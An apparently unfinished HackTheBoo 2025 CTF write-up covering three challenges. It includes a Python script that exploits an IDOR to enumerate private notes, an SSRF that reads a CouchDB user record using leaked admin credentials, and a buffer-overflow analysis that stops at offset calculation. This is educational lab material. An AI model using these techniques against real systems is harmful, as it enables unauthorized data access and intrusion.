HackTheBoo 2025 CTF HackTheBox Writeup

HackTheBoo 2025
I will finish it in the next few days. It is not complete.
Summary
This is a detailed writeup of the HackTheBoo 2025 CTF challenges from HackTheBox, covering multiple categories including Web exploitation (IDOR, SSRF), PWN (buffer overflow, use-after-free), Reverse engineering (binary patching, XOR decryption), OSINT (threat intelligence research), Forensics (packet analysis, credential extraction), and Coding challenges (algorithm problems)
Web
The Gate of Broken Names
We begin this challenge with the IP address and port of a web application, along with its source code.
-> tree -L 3
.
├── app
│   ├── package.json
│   ├── public
│   │   ├── css
│   │   └── js
│   ├── server
│   │   ├── database.js
│   │   ├── index.js
│   │   ├── init-data.js
│   │   ├── middleware
│   │   └── routes
│   └── views
│       ├── layouts
│       ├── pages
│       └── partials
├── docker-compose.yml
├── Dockerfile
└── flag.txtReconnaissance
First, we identify where the flag is stored in the web application.

We find the function generateRandomNotes() which is called during database initialization, it initializes the database with generic data.
However, this function inserts the flag in a private note with ID between 11 and 210 ( id: 10 + i, ). So we need to find a way to list all the notes including private ones.
export function generateRandomNotes(totalNotes = 200) {
  const flag = readFlag();
  const flagPosition = Math.floor(Math.random() * totalNotes) + 1;

  console.log(`🎃 Generating ${totalNotes} notes...`);

  const noteTypes = [
		[...]
  ];

  const contentTemplates = [
		[...]
  ];

  const notes = [];

  for (let i = 1; i <= totalNotes; i++) {
    if (i === flagPosition) {
      notes.push({
        id: 10 + i,
        user_id: 1,
        title: 'Critical System Configuration',
        content: flag,
        is_private: 1,
        created_at: new Date(Date.now() - Math.floor(Math.random() * 30 + 1) * 24 * 60 * 60 * 1000).toISOString(),
        updated_at: new Date(Date.now() - Math.floor(Math.random() * 30 + 1) * 24 * 60 * 60 * 1000).toISOString()
      });
    } else {
      [...]
    }
  }

  return notes;
}export const initDatabase = async () => {
console.log('🎃 Initializing Gate of Broken Names database...\n');
[...]
const systemNotes = initializeSystemNotes();
const randomNotes = generateRandomNotes(200);
const allNotes = [...systemNotes, ...randomNotes];
for (const note of allNotes) {
const stmt = sqlite.prepare(`
INSERT INTO notes (id, user_id, title, content, is_private, created_at, updated_at)
VALUES (?, ?, ?, ?, ?, ?, ?)
`);
stmt.run(
note.id,
note.user_id,
note.title,
note.content,
note.is_private,
note.created_at,
note.updated_at
);
}
[...]
};Identifying the Vulnerability
To do this we look at the application in depth, in particular the API which manages the obtaining of a note by the user.
router.get("/:id", async (req, res) => {
  if (!req.session.user_id) {
    return res.status(401).json({ error: "Unauthorized" });
  }

  const noteId = parseInt(req.params.id);

  try {
    const note = db.notes.findById(noteId);

    if (note) {
      const user = getUserById(note.user_id);
      res.json({
        ...note,
        username: user ? user.username : "Unknown",
      });
    } else {
      res.status(404).json({ error: "Note not found" });
    }
  } catch (error) {
    console.error("Error fetching note:", error);
    res.status(500).json({ error: "Failed to fetch note" });
  }
});
The key vulnerability here is that while notes have an is_private flag in the database, the API endpoint /api/notes/:id retrieves any note by ID for authenticated users without checking the is_private flag or ensuring the requesting user is the note’s owner.
The steps to retrieve the flag will therefore be to create an account because the endpoint check if the user is authenticated, log in and list the first 200 notes by searching for the title: “Critical System Configuration”.
Exploitation Script
To automate the process of retrieving the flag, we create a Python script to interact with the API :
import requests

IP = "IP"
PORT = port

HEADERS = {
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36",
}


def register(username, email, password):
    data = {
        "username": username,
        "email": email,
        "password": password,
        "confirm_password": password,
    }

    requests.post(
        f"http://{IP}:{PORT}/api/auth/register",
        data=data,
        verify=False,
    )


def login(username, password):
    data = {
        "username": username,
        "password": password,
    }

    response = requests.post(
        f"http://{IP}:{PORT}/api/auth/login",
        headers=HEADERS,
        data=data,
        allow_redirects=False,
        verify=False,
    )

    cookies = response.headers["set-cookie"].split("=")
    return {cookies[0]: cookies[1].split(";")[0]}

register("lamppe", "email@email.com", "password")
cookies = login("lamppe", "password")
for i in range(11, 211):
    response = requests.get(
        f"http://{IP}:{PORT}/api/notes/{i}",
        cookies=cookies,
        headers=HEADERS,
        verify=False,
    )
    if i % 20 == 0:
        print(f"{i}/210 ...")

    if "Critical System Configuration" == response.json()["title"]:
        print(response.json()["content"])
        exit(0)
Flag Retrieval
-> python3 The_Gate_of_Broken_Names.py
20/211 ...
40/211 ...
60/211 ...
80/211 ...
100/211 ...
120/211 ...
140/211 ...
160/211 ...
HTB{br0k3n_n4m3s_r3v3rs3d_4nd_r3st0r3d_82b3c95aa8ef39546a08ce33ab06e43e}
Bingo!
The Wax Circle Reclaimed
We begin this challenge with the IP address and port of a web application, along with its source code.
-> tree -L 3
.
├── docker-compose.yml
├── Dockerfile
├── flag.txt
├── html
│   ├── package.json
│   ├── public
│   │   ├── css
│   │   └── js
│   ├── server.js
│   └── views
│       ├── dashboard.ejs
│       ├── index.ejs
│       └── login.ejs
└── scripts
    ├── nginx.conf
└── supervisord.confReconnaissance
First, we identify where the flag is stored in the web application.

const FLAG = fs.readFileSync('/flag.txt', 'utf8');

[...]

app.get('/dashboard', requireAuth, async (req, res) => {
    try {
        // Check if user has high authority to see the flag
        const hasHighAuthority = req.user.role === 'guardian' && req.user.clearance_level === 'divine_authority';

        res.render('dashboard', {
            title: 'Threshold Monitoring Dashboard',
            user: req.user,
            thresholds: [],
            flag: hasHighAuthority ? FLAG : null,
            hasHighAuthority: hasHighAuthority
        });
    } catch (err) {
        res.render('dashboard', {
            title: 'Threshold Monitoring Dashboard',
            user: req.user,
            thresholds: [],
            flag: null,
            hasHighAuthority: false
        });
    }
});
This time, we need to find a way to be a user with higher permissions which could have the role guardian and the clearance_level to divine_authority then the flag will be displayed in the dashboard.
By analyzing the source code accordingly we notice several things:
- database credentials are hard-coded in the code
- In the function
initializeDatabases()the database is initialized with a user who has the required permissions:elin_croft, iduser_elin_croft - A user
guestis placed in the database with the passwordguest123
const couchdbUrl = 'http://admin:waxcircle2025@127.0.0.1:5984';

async function initializeDatabases() {
    await waitForCouchDB();
    couch = nano(couchdbUrl);

	[...]

    // Generate random position for elin_croft
    const elinCroftPosition = Math.floor(Math.random() * 1000) + 1;

    for (let i = 1; i <= 1000; i++) {
        // Check if this is the position for elin_croft
        if (i === elinCroftPosition) {
            const elinPassword = generateSecurePassword(16);
            generatedUsers.push({
                _id: 'user_elin_croft',
                type: 'user',
                username: 'elin_croft',
                password: elinPassword,
                role: 'guardian',
                clearance_level: 'divine_authority'
            });
        }

        [...]
    }

    // Default data (original entries)
    const defaultUsers = [
        { _id: 'user_guest', type: 'user', username: 'guest', password: 'guest123', role: 'visitor', clearance_level: 'basic' },
        { _id: 'user_threshold_keeper', type: 'user', username: 'threshold_keeper', password: adminPasswords.threshold_keeper, role: 'admin', clearance_level: 'sacred_sight' }
    ];

    [...]

    // Create databases
    usersDb = await createDatabaseWithData('users', allUsers);
}
Identifying the Vulnerability
Trying to connect with user guest:guest123 we can therefore access the application dashboard.

We don’t have permission to see the flag, but on the dashboard we see a Breach Analysis Tool.
Looking at its source code we notice that this tool allows you to make a web request then return the result truncated or not depending on the length.
However, the lack of SSRF protection (SSRF) in the endpoint allows us to query the internal CouchDB instance using the credentials found earlier.
app.post("/api/analyze-breach", requireAuth, (req, res) => {
  const { data_source } = req.body;

  if (!data_source)
    return res.status(400).json({ error: "Data source URL required" });

  try {
    axios
      .get(data_source, { timeout: 5000, maxRedirects: 0 })
      .then((response) => {
        let data = response.data;

        if (typeof data !== "string") {
          data = JSON.stringify(data);
        }

        // Check if data exceeds 1000 bytes
        const dataSize = Buffer.byteLength(data, "utf8");
        if (dataSize > 1000) {
          // Concatenate the data to fit within 1000 bytes
          const truncatedData = data.substring(
            0,
            Math.floor(1000 / Buffer.byteLength(data.charAt(0), "utf8")),
          );
          res.json({
            status: "success",
            data: truncatedData,
            source: data_source,
            truncated: true,
            originalSize: dataSize,
            truncatedSize: Buffer.byteLength(truncatedData, "utf8"),
          });
        } else {
          res.json({
            status: "success",
            data: data,
            source: data_source,
            truncated: false,
            size: dataSize,
          });
        }
      })
      .catch((error) =>
        res
          .status(500)
          .json({ status: "error", message: "External API unavailable" }),
      );
  } catch (error) {
    res.status(400).json({ status: "error", message: "Invalid URL format" });
  }
});
Exploitation
When trying, the server sends us back the database banner !

As we have the id of the user we are looking for: user_elin_croft and the database in use: users we can recover their password with the entry: http://admin:waxcircle2025@127.0.0.1:5984/users/user_elin_croft CouchDb Cheatsheet

Flag Retrieval

Now we just have to connect to get the flag!
Pwn
Rookie Mistake
We begin this challenge with an IP address and a port, along with a binary.
-> tree
.
├── flag.txt
├── README.txt
└── rookie_mistakeBinary analysis
-> file rookie_mistake
rookie_mistake: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c6ceed0e20bb1a034846f67ec07cc071e6b94e8f, for GNU/Linux 3.2.0, not stripped
pwndbg> checksec
RELRO: Full RELRO
Stack: No canary found # No stack protection, buffer overflows easier to exploit
NX: NX enabled # Stack is non-executable, shellcode won't run
PIE: No PIE (0x400000) # Fixed base address, memory layout is predictable
SHSTK: Enabled
IBT: Enabled
Stripped: No
When we launch the executable, a prompt appears.
Since we are in a pwn challenge, and given the security features of the binary, we immediately think of a buffer overflow exploit.
Finding the Overflow
By decompiling the executable with Ghidra , we can read the code of the main function.
undefined8 main(void)
{
    undefined8 local_28;
    undefined8 local_20;
    undefined8 local_18;
    undefined8 local_10;
    local_28 = 0;
    local_20 = 0;
    local_18 = 0;
    local_10 = 0;
    banner();
    printstr(&DAT_004030af);
    read(0, &local_28, 0x2e);
    info(&DAT_004030c8);
    return 0;
}
Since the variables are contiguous, local_28 is a 32-byte buffer (8-byte * 4 undefined8).
However, read(0, &local_28, 0x2e); at 0x4017bc reads 0x2e (46 bytes), overflowing by 14 bytes.
Looking at the other functions, we come across the overflow_core function, which spawn a shell!
The approach is clear: we’ll overwrite the return address to redirect to system(“/bin/sh”) call at 0x401758.

Calculating the Offset
To exploit the buffer overflow, we need to determine the offset to overwrite the return address on the stack.
We can use Metasploit’s pattern_create.rb and pattern_offset.rb tools in conjunction with gdb to achieve this
When the program crashes, we’ll read the value in the RIP register with gdb, this will contain the corrupted return address that was popped from the stack, revealing our offset.
First, generate a unique pattern string to identify the offset:
